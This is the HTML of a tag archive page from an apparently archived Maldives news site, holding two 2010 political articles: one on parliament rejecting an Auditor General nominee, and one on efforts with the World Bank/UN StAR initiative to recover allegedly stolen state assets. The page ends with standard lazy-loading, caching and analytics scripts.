<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Other Links</h2><nav class="menu-other-links-container" aria-label="Other Links"><ul id="menu-other-links" class="menu"><li id="menu-item-101359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101359"><a href="https://minivannewsarchive.com/knowledge-hub">Knowledge Hub</a></li><li id="menu-item-101360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101360"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate">Maldives Decides 2013 – select a candidate</a></li><li id="menu-item-101372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101372"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate/candidate-1-gasim-ibrahim">Candidate 1: Gasim Ibrahim</a></li><li id="menu-item-101369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101369"><a href="https://minivannewsarchive.com/candidate-2-dr-mohamed-waheed">Candidate 2: Dr Mohamed Waheed</a></li><li id="menu-item-101370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101370"><a href="https://minivannewsarchive.com/candidate-3-abdulla-yameen">Candidate 3: Abdulla Yameen</a></li><li id="menu-item-101371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101371"><a href="https://minivannewsarchive.com/candidate-4-mohamed-nasheed">Candidate 4: Mohamed Nasheed</a></li></ul></nav></aside></div></div></div><div id="content" class="site-content"><section id="primary" class="content-area"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">Tag: <span>stolen assets</span></h1></header><article id="post-14179" class="post-14179 post type-post status-publish format-standard hentry category-politics tag-ali-rasheed-umar tag-anti-corruption-commission tag-auditor-general-nominee tag-maldives-news tag-parliament tag-public-accounts-committee tag-stolen-assets"><header class="entry-header"><h2 class="entry-title"><a href="https://minivannewsarchive.com/politics/parliament-rejects-auditor-general-nominee-14179" rel="bookmark">Parliament rejects Auditor General nominee</a></h2></header><div class="entry-content"><p>Parliament today rejected the nomination of former Anti-Corruption Commission (ACC) President Ali Rasheed Umar for Auditor General, a post which remains vacant more than eight months after former Auditor General Ibrahim Naeem was <a href="https://minivannewsarchive.com/politics/parliament-votes-to-dismiss-auditor-general-43-28-in-favour-5273" target="_blank" rel="noopener noreferrer nofollow">contentiously removed through a vote of no-confidence</a>.</p><p>Of the 69 MPs who participated in today&#8217;s vote, 34 voted against while 35 voted in favour, four short of the 39 votes needed for approval.</p><p>Press Secretary Mohamed Zuhair told Minivan News today that while the President&#8217;s Office will respect the parliament&#8217;s decision, the vote was marred by &#8220;political partisanship.&#8221;</p><p>Opposition MPs used their &#8220;brute majority&#8221; to reject a qualified candidate for political reasons, said Zuhair, adding that 35 votes in favour showed that Umar was &#8220;a popular nominee.&#8221;</p><p>In August, the parliamentary Public Accounts Committee (PAC) that evaluated the nominee awarded him an average of 62 marks based on a criteria of educational qualification, experience, initiative and vision, and integrity, below the 75 percent mark needed for committee recommendation.</p><p>At today&#8217;s sitting, opposition Dhivehi Rayyithunge Party (DRP) MP Ali Waheed said that parliament could not approve a nominee with 62 marks, urging President Mohamed Nasheed to consult with all political parties before putting forward nominations and &#8220;not just after internal discussions with those of a certain colour&#8221;.</p><p>Ali Waheed called on the government to nominate consensus candidates that all political parties could support.</p><p>In August, DRP MP Ahmed Nihan told Minivan News that Ali Rasheed Umar was dogged by <a href="https://minivannewsarchive.com/politics/presidents-nomination-for-auditor-general-refused-by-finance-committee-10321" target="_blank" rel="noopener noreferrer nofollow">&#8220;integrity issues&#8221;</a> during his time at the ACC.</p><p>Former ACC member and the commission&#8217;s current President Hassan Luthfee is pursuing <a href="http://minivannews.org/news_detail.php?id=7588" target="_blank" rel="noopener noreferrer nofollow">a defamation case against Umar</a> in the civil court, after the ACC requested police to investigate Luthfee for <a href="http://minivannews.org/news_detail.php?id=6840" target="_blank" rel="noopener noreferrer nofollow">allegedly leaking confidential information</a>.</p><p>In July 2009, Luthfee sent a letter to the PAC containing information of an ongoing investigation into then-Auditor General Ibrahim Naeem, claiming that the ACC was hushing up the investigation.</p><p>Umar alleged that Luthfee was attempting to curry favour with opposition MPs to secure his nomination to the new ACC.</p><p>While President Mohamed Nasheed nominated Luthfee for the commission in June, he withdrew the nominee after the Attorney General filed a case against Luthfee for allegedly not completing a government bond in his time at the Auditor General&#8217;s Office.</p><p>However, parliament rejected President Nasheed&#8217;s substitute nominee and <a href="http://minivannews.org/news_detail.php?id=6849" target="_blank" rel="noopener noreferrer nofollow">approved Luthfee to the commission</a>.</p><p>Meanwhile in March this year, parliament dismissed Auditor General Ibrahim Naeem from his post after the ACC forwarded two cases for prosecution alleging that Naeem used an official credit card to purchase personal items and fund a private visit to the island of Thulhadhoo in Baa Atoll.</p><p>Naeem denied the accusations, claiming that the cases were an attempt to discredit his office, which had issued over 30 audit reports of government ministries and state institution alleging rampant corruption under the former government.</p><p>He further claimed that opposition MPs were trying to prevent his office from recovering stolen assets in overseas bank accounts.</p><p>“A lot of the government’s money was taken through corrupt [means]  and saved in the banks of England, Switzerland, Singapore and Malaysia,”  Naeem claimed.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'14179','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'14179','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/politics/parliament-rejects-auditor-general-nominee-14179" rel="bookmark"><time class="entry-date published updated" datetime="2010-12-08T18:03:57+05:00">December 8, 2010</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/29a7dc626dfde61b">Ahmed Naish</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/politics" rel="category tag">Politics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/ali-rasheed-umar" rel="tag">ali rasheed umar</a>, <a href="https://minivannewsarchive.com/tag/anti-corruption-commission" rel="tag">anti corruption commission</a>, <a href="https://minivannewsarchive.com/tag/auditor-general-nominee" rel="tag">Auditor General nominee</a>, <a href="https://minivannewsarchive.com/tag/maldives-news" rel="tag">maldives news</a>, <a href="https://minivannewsarchive.com/tag/parliament" rel="tag">parliament</a>, <a href="https://minivannewsarchive.com/tag/public-accounts-committee" rel="tag">Public Accounts Committee</a>, <a href="https://minivannewsarchive.com/tag/stolen-assets" rel="tag">stolen assets</a></span><span class="comments-link"><a href="https://minivannewsarchive.com/politics/parliament-rejects-auditor-general-nominee-14179#comments">5 Comments<span class="screen-reader-text"> on Parliament rejects Auditor General nominee</span></a></span></footer></article><article id="post-8080" class="post-8080 post type-post status-publish format-standard hentry category-politics tag-assets tag-corruption tag-gayoom tag-star tag-stolen-assets tag-un tag-world-bank"><header class="entry-header"><h2 class="entry-title"><a href="https://minivannewsarchive.com/politics/nyt-report-claims-government-and-star-seeking-400m-in-stolen-assets-8080" rel="bookmark">NYT report claims government and StAR seeking $400m in stolen assets</a></h2></header><div class="entry-content"><p>A report in major US newspaper <a href="http://www.nytimes.com/2010/06/12/business/global/12iht-assets12.html" target="_blank" rel="noopener noreferrer nofollow">The New York Times</a> has claimed that the Maldives government is seeking to seize US$400 million allegedly stolen by the former government, assisted in its recovery efforts by the Stolen Asset Recovery Initiative (StAR).</p><p>StAR is a joint initiative of the World Bank and the United Nations, which claims to have recovered US$5 billion over the past 16 years. It estimates conservatively that between US$20-40 billion is stolen annually from developing countries &#8220;through bribery, misappropriation and corruption &#8211; about 15 percent to 30 percent of aid to the developing world.&#8221;</p><p>In the Maldives, a  number of politically-connected figures, including former President Maumoon Abdul Gayoom, had now become the targets of  &#8220;increasingly coordinated efforts to repatriate misappropriated funds,&#8221; the NYT report said.</p><p>&#8220;Results to date have been encouraging, but much more can be done,&#8221; the NYT said, citing &#8220;officials and development experts.&#8221;</p><p>Representatives of the former government have steadfastly denied the existence of stolen funds. Gayoom’s assistant and former chief government spokesperson Mohamed Hussain Shareef (Mundhu) told Minivan News <a href="https://minivannewsarchive.com/politics/embezzlement-accusations-resurface-amid-world-bank-investigation-918" target="_blank" rel="noopener noreferrer nofollow">in December</a> that  &#8220;there is no evidence to link Gayoom to corruption&#8221;, and urged accusers “to show us the evidence.&#8221;</p><p>&#8220;If you have the details make them public, instead of repeating allegations,&#8221; he said. &#8220;[The former president] has said, ‘go ahead and take a look, and if you find anything make it public.’”</p><p>Friday&#8217;s report in the NYT described the Auditor General&#8217;s report, published in 2009, as &#8220;a guidebook on self-enrichment.&#8221;</p><p>&#8220;An estimated US$9.5 million was spent buying and delivering a luxury yacht from Germany for the president; $17 million was spent on renovations of the presidential palace and family houses. Mr Gayoom built a saltwater swimming pool, a badminton court and a gymnasium, and he bought 11 speed boats and at least 55 cars — including the country’s only Mercedes-Benz,&#8221; the NYT noted.</p><p>&#8220;And the list goes on, from Loro Piana suits and trousers to watches and hefty bills for medical services in Singapore for &#8216;important people and their families. There was a US$70,000 trip to Dubai by the first lady in 2007, a US$20,000 bill for a member of the family of the former president to stay a week at the Grand Hyatt in Singapore. On one occasion, diapers were sent to the islands by airfreight from Britain for Mr Gayoom’s grandson.&#8221;</p><p>The Auditor General Ibrahim Naeem <a href="https://minivannewsarchive.com/politics/parliament-votes-to-dismiss-auditor-general-43-28-in-favour-5273" target="_blank" rel="noopener noreferrer nofollow">was dismissed</a> in late March by an opposition-controlled parliament (Majlis) following a no-confidence motion and allegations of corruption.</p><p>Naeem, who was himself appointed by the former president and a then-ruling party majority Majlis, claimed at the time that the charges were an attempt to discredit his office and prevent him from reclaiming the government’s money stored in overseas bank accounts.</p><p>“A lot of the government’s money was taken through corrupt [means] and saved in the banks of England, Switzerland, Singapore and Malaysia,” Naeem said in March, during his first press conference in eight months.</p><p>The Maldives government has meanwhile &#8220;begun the paper chase&#8221;, Friday&#8217;s NYT report claimed, &#8220;but it lacks the resources to unravel a complex trail that it assumes runs through the British Channel Islands, Singapore and Malaysia.&#8221;</p><p>&#8220;Much of the looted money ends up in complex corporate structures and bank accounts held by associates offshore, making it hard to identify the beneficial owners. This raises the issue of tightening regulation of service providers and of the legal firms that create front companies that invest in assets like real estate and art,&#8221; the report noted.</p><p>However, &#8220;large banks now recognise the issue&#8221; and were increasingly willing to cooperate with international financial investigators.</p><p>&#8220;Eleven leading lenders, including UBS and HSBC, have formed the Wolfsberg Group, an association to develop standards to counter money laundering and terrorist financing,&#8221; the NYT said, adding that governments were  being urged to provided lists of &#8220;politically exposed persons, those potentially subject to corruption because of their jobs.&#8221;</p><p>The NYT spoke to Finance Minister Ali Hashim, who said that “the banks and other institutions came from abroad, and lowered their standards to the standards that were in the country.”</p><p>Foreign bank managers were given free holidays on luxury tourist resorts, Hashim told the NYT, which might have made it “hard for those managers to subsequently turn down risky or inappropriate credit requests.”</p><p>Hashim said the government now needed the money to offset a decline in tourism and plug the country&#8217;s 34 percent budget deficit.</p><p>“What we are asking the World Bank is, help us get this back,” Hashim told the NYT. “Then we won’t need to have that much foreign aid.&#8221;</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'8080','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'8080','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/politics/nyt-report-claims-government-and-star-seeking-400m-in-stolen-assets-8080" rel="bookmark"><time class="entry-date published" datetime="2010-06-12T13:25:49+05:00">June 12, 2010</time><time class="updated" datetime="2010-06-12T13:34:19+05:00">June 12, 2010</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/2ce23f7003733fc2">JJ Robinson</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/politics" rel="category tag">Politics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/assets" rel="tag">assets</a>, <a href="https://minivannewsarchive.com/tag/corruption" rel="tag">corruption</a>, <a href="https://minivannewsarchive.com/tag/gayoom" rel="tag">gayoom</a>, <a href="https://minivannewsarchive.com/tag/star" rel="tag">star</a>, <a href="https://minivannewsarchive.com/tag/stolen-assets" rel="tag">stolen assets</a>, <a href="https://minivannewsarchive.com/tag/un" rel="tag">UN</a>, <a href="https://minivannewsarchive.com/tag/world-bank" rel="tag">world bank</a></span><span class="comments-link"><a href="https://minivannewsarchive.com/politics/nyt-report-claims-government-and-star-seeking-400m-in-stolen-assets-8080#comments">31 Comments<span class="screen-reader-text"> on NYT report claims government and StAR seeking $400m in stolen assets</span></a></span></footer></article></main></section></div><footer id="colophon" class="site-footer"><div class="site-info">
<a href="https://wordpress.org/" class="imprint">
Proudly powered by WordPress			</a></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/cmsMUIH10/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/js/c5564040d32176ae56de908967cacafb.js?ver=1dc10"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5af7b52f474a8085f540a13242b629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-12 03:06:25 -->

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2026-01-12 03:06:24 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->